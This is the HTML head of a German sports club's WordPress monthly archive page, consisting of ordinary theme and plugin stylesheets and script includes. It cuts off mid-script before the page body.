

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtbsport.de/2024/03/
body_size: 19151
content:
<!DOCTYPE html>
<html lang="de">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>März 2024 &#8211; Gadderbaumer Turnverein v. 1878 e.V. Bielefeld</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Feed" href="https://gtbsport.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Kommentar-Feed" href="https://gtbsport.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='purethemes-shortcodes-css' href='https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wfsi-socialicons-css' href='https://gtbsport.de/wp-content/plugins/web-font-social-icons/css/icons.css?ver=6.9' type='text/css' media='all' />
<style id='wfsi-socialicons-inline-css' type='text/css'>

                    a.ptwsi-social-icon,
                    a.ptwsi-social-icon:visited,
                    .ptwsi_social-icons li a:visited,
                    .ptwsi_social-icons li a {
                            color: #A0A0A0;
                            background:  #F2F2F2;
                    }
/*# sourceURL=wfsi-socialicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtbsport.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://gtbsport.de/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtbsport.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-default-style-css' href='https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic_responsive.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://gtbsport.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a70085;border-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a70085;border:1px solid #a70085}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a70085;-moz-box-shadow:0 0 1px 3px #a70085;box-shadow:0 0 1px 3px #a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a70085}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://gtbsport.de/","site":"https://gtbsport.de/","ajax":"https://gtbsport.de/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"e48454c9754c191622b8173d364d186a"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtbsport.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
